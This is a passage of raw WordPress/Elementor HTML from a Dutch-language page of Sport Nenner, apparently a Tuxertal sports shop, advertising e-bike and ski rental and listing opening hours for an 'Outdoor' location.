				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d6463f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d6463f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6f043f5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4173a56" data-id="4173a56" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e4c682 elementor-widget elementor-widget-spacer" data-id="3e4c682" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f474f51" data-id="f474f51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f5d1d0 elementor-widget elementor-widget-heading" data-id="4f5d1d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/nl/marken/oakley/">Fiets &amp; wandel met service &amp; knowhow!</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a11a123 elementor-widget elementor-widget-text-editor" data-id="a11a123" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>De zomer in het prachtige Tuxertal is geweldig en met de juiste uitrusting is ontdekken dubbel zo leuk!</p><p>Met de <b>high-end e-bikes van Corratec </b>biedt Sport Nenner je de juiste hulpmiddelen om de Tuxer bergen te ontdekken. Gewoon op je e-bike naar boven rijden en verder wandelen!</p><p><span style="font-family: var( --e-global-typography-text-font-family ), Arial,sans-serif; font-weight: var( --e-global-typography-text-font-weight ); background-color: var( --e-global-color-495fd8ee ); letter-spacing: 0px;">Met service in plezier - <strong>sinds</strong> </span><strong><span style="font-family: var( --e-global-typography-text-font-family ), Arial,sans-serif; background-color: var( --e-global-color-495fd8ee ); letter-spacing: 0px;">1973!</span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-2637359 elementor-align-left elementor-widget elementor-widget-button" data-id="2637359" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://sportnenner.at/nl/skiverleih/verleih/#/onlinerent;type=Fahrrad;category=;brand=;female=">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-info-circle" data-wg-notranslate=""></i>			</span>
									<span class="elementor-button-text">Boek nu online</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d4d6f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d4d6f5" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;6f043f5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c0e23a7" data-id="c0e23a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f176ae7 elementor-widget elementor-widget-spacer" data-id="f176ae7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d2396d" data-id="5d2396d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2f33c9 elementor-widget elementor-widget-heading" data-id="e2f33c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="/nl/marken/oakley/">Skivakanties met service &amp; knowhow!</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-35667f1 elementor-widget elementor-widget-text-editor" data-id="35667f1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Wist je dat je je Sport Nenner huurmateriaal bij alle vijf onze verhuurstations kunt <b>inruilen </b>? <span style="font-family: var( --e-global-typography-text-font-family ), Arial,sans-serif; font-weight: var( --e-global-typography-text-font-weight ); background-color: var( --e-global-color-495fd8ee ); letter-spacing: 0px;">Of dat we in vier verhuurstations een gratis depot hebben? </span><span style="font-family: var( --e-global-typography-text-font-family ), Arial,sans-serif; background-color: var( --e-global-color-495fd8ee ); letter-spacing: 0px;"><b>gratis depot</b></span><span style="font-family: var( --e-global-typography-text-font-family ), Arial,sans-serif; font-weight: var( --e-global-typography-text-font-weight ); background-color: var( --e-global-color-495fd8ee ); letter-spacing: 0px;"> voor onze verhuurklanten?</span></p><p><span style="font-family: var( --e-global-typography-text-font-family ), Arial,sans-serif; font-weight: var( --e-global-typography-text-font-weight ); background-color: var( --e-global-color-495fd8ee ); letter-spacing: 0px;">Met een enorme selectie van de nieuwste skimodellen en veel </span><span style="font-family: var( --e-global-typography-text-font-family ), Arial,sans-serif; background-color: var( --e-global-color-495fd8ee ); letter-spacing: 0px;"><b>service & knowhow</b></span><span style="font-family: var( --e-global-typography-text-font-family ), Arial,sans-serif; font-weight: var( --e-global-typography-text-font-weight ); background-color: var( --e-global-color-495fd8ee ); letter-spacing: 0px;"> zijn wij uw partner voor een geslaagde skivakantie!</span></p><p><span style="font-family: var( --e-global-typography-text-font-family ), Arial,sans-serif; font-weight: var( --e-global-typography-text-font-weight ); background-color: var( --e-global-color-495fd8ee ); letter-spacing: 0px;">Met service in plezier - <strong>sinds</strong> </span><strong><span style="font-family: var( --e-global-typography-text-font-family ), Arial,sans-serif; background-color: var( --e-global-color-495fd8ee ); letter-spacing: 0px;">1973!</span></strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-bc472cd elementor-align-left elementor-widget elementor-widget-button" data-id="bc472cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://sportnenner.at/nl/skiverleih/verleih/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-info-circle" data-wg-notranslate=""></i>			</span>
									<span class="elementor-button-text">Boek nu online</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc81498 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="dc81498" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Locaties &amp; openingstijden</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-833c9cb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c9cb" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;47aef1d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0ad0fbe" data-id="0ad0fbe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e17be23 elementor-widget elementor-widget-jet-listing-grid" data-id="e17be23" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-2 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--10468 jet-listing-grid__masonry" data-masonry-grid-options="{&quot;columns&quot;:{&quot;desktop&quot;:2,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" data-queried-id="7047|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:10468,&quot;posts_num&quot;:6,&quot;columns&quot;:2,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:true,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="10468" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-10482" data-post-id="10482"  ><style type="text/css">.jet-listing-dynamic-post-10482 .elementor-element.elementor-element-0434e38:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-10482 .elementor-element.elementor-element-0434e38 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/08/bildfolge-00002.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="10468" class="elementor elementor-10468" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c677adf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c677adf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4cb2b19&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caa7ff3" data-id="caa7ff3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a88ccc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a88ccc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c3e718f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0434e38" data-id="0434e38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-55c4653 elementor-widget elementor-widget-spacer" data-id="55c4653" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2140930" data-id="2140930" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-adde5df elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="adde5df" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://sportnenner.at/nl/standorte/outdoor/">Outdoor</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0cac1f2 elementor-widget elementor-widget-jet-listing-grid" data-id="0cac1f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--12641" data-queried-id="10482|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:12641,&quot;posts_num&quot;:6,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;yes&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="repeater" data-listing-id="12641" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-10482" data-post-id="10482"  >		<div data-elementor-type="jet-listing-items" data-elementor-id="12641" class="elementor elementor-12641" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9ebdb2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ebdb2e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4566dc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47a9597" data-id="47a9597" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e0767 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="e3e0767" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Maandag - Zondag</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6dfdb59 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6dfdb59" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >8:00 - 12:00 uur &amp; 13:00 - 18:00 uur </div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-10480" data-post-id="10480"  ><style type="text/css">.jet-listing-dynamic-post-10480 .elementor-element.elementor-element-0434e38:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-10480 .elementor-element.elementor-element-0434e38 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/02/Gletschershop.jpg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="10468" class="elementor elementor-10468" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c677adf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c677adf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4cb2b19&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;: